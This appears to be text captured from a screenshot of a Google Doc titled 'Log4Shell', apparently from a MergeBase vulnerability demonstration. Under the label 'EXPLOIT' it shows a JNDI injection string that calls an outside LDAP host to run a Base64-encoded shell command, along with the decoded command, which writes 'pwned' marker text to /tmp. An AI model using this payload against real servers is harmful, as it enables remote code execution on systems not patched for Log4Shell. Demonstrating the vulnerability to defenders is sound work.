 MergeBase: Applications
Please Login
Log4Shell - Google Docs
docs.google.com/document/d/1APEQPBv7wtOZQknxvmLtLGEJII6HfMBIccB-9DIdJAA/edit
EXPLOIT
${jndi:ldap://registry.mergebase.com:8444/Basic/Command/Base64/ZWNobyAiJCh3aG9hbWkpI
HVubGVhc2hlZCB0aGUgZnVyeSBhdCAkKGRhdGUpIiA%2BIC90bXAvcHduZWQuZnVyeQ==}
What it executes:
echo -n 'echo "$(whoami) unleashed the fury at $(date)" > /tmp/pwned.fury'